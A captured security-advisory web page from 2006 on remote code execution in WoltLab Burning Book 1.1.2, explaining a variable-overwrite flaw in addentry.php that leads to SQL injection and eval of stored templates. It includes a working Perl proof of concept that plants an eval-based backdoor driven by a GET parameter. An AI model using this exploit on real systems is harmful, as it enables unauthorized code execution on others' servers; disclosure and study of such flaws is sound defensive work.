

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2006100136
body_size: 5542
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>WoltLab Burning Book &lt;=1.1.2 multiple vulnerabilities - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="WoltLab, Burning, Book, &lt;=1.1.2, multiple, vulnerabilities, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="ShAnKaR has realised a new security note WoltLab Burning Book &lt;=1.1.2 multiple vulnerabilities ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>WoltLab Burning Book &lt;=1.1.2 multiple vulnerabilities</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2006.10.27</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/ShAnKaR/1/">ShAnKaR</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2006-5509/" title="Click to see CVE-2006-5509" style="text-decoration: none;">CVE-2006-5509</A></B> | <B><A href="https://cxsecurity.com/cveshow/CVE-2006-5508/" title="Click to see CVE-2006-5508" style="text-decoration: none;">CVE-2006-5508</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b>N/A</b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">Hello bugtraq,

ShAnKaR  (sec at shankar.antichat.ru ) reports multiple vulnerabilities
 in WoltLab Burning Book. Original message in Russian is available from
 http://www.security.nnov.ru/Odocument711.html

Short translation:

Author: ShAnKaR  (sec at shankar.antichat.ru)
 Vendor: woltlab.de
 Tested version: WoltLab Burning Book 1.1.2
 Level: Critical
 Class: Remote code execution

addentry.php file contains this code:

while(list($key,$val)=each($_POST)) {
    $$key=$val;
 }

There  is  no validation for variable names sent with POST request, so,
 it&#039;s possible to overwrite system variables. E.g. here:

$db-&gt;query(&quot;INSERT INTO bgb&quot;.$n.&quot;_posts 
(iconid,authorname,posttime,message,nosmilies,emai  
l,homepage,icq,aim,yim,msn,ipaddress,useragent,vis  ible) VALUES 
(&#039;&quot;.intval($iconid).&quot;&#039;,&#039;&quot;.addslashes($name).&quot;&#039;,&quot;.time().&quot;,&#039;&quot;.addslashes(
$message).&quot;&#039;,&#039;&quot;.intval($nosmilies).&quot;&#039;,&#039;&quot;.addslashes($email).&quot;&#039;,&#039;&quot;.addsla
shes($homepage).&quot;&#039;,&#039;&quot;.intval($icq).&quot;&#039;,&#039;&quot;.addslashes($aim).&quot;&#039;,&#039;&quot;.addslash
es($yim).&quot;&#039;,&#039;&quot;.addslashes($msn).&quot;&#039;,&#039;&quot;.
$REMOTE_ADDR.&quot;&#039;,&#039;&quot;.$HTTP_USER_AGENT.&quot;&#039;,&#039;&quot;.(($moderateposts) ? (&quot;0&quot;) : 
(&quot;1&quot;)).&quot;&#039;)&quot;); 
 
 it&#039;s  possible  to add any data to database, and later this data can be
 executed as a PHP code:

eval(&quot;$template-&gt;output(&quot;&quot;.$template-&gt;get(&quot;index&quot;).&quot;&quot;);&quot;);

Exploit code (burning_book.pl):

#!/usr/bin/perl

# woltlab.de burning book &lt;=1.1.2 SQL and PHP injection PoC
# use /index.php?q=phpinfo();exit;
# ShAnKaR sec[A]shankar.antichat.ru
# http://antichat.ru/

use LWP;
die(&quot;use ./burn-book.pl http://localhost/wbbook/ [1(number book db, default `1`)]n&quot;) if !$ARGV[0];$ARGV[1]=&#039;&#039; if !$ARGV[1];
my $ua=LWP::UserAgent-&gt;new();
$ua-&gt;post($ARGV[0].&#039;/addentry.php&#039;,[reg_image=&gt;0,send=&gt;&#039;send&#039;,name=&gt;1,me
ssage=&gt;1,
n=&gt;$ARGV[1].&#039;_templates (`templateid`,`templatename`,`template`) VALUES (char(55,55,55),char(105,110,100,101,120,95,102,105,101,108,100,115),cha
r(92,34,59,64,101,118,97,108,40,36,95,71,69,84,91,113,93,41,59,36,102,10
5,101,108,100,115,61,92,34,60,98,114,32,47,62,60,117,62,36,102,105,101,1
08,100,116,105,116,108,101,60,47,117,62,58,32,36,102,105,101,108,100))/*
&#039;,]);

-- 
/3APA3A
http://security.nnov.ru/</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2006100136"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2006100136" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2006100136">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2006100136" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2006100136==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=wamzab5rppka
body_size: 49508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
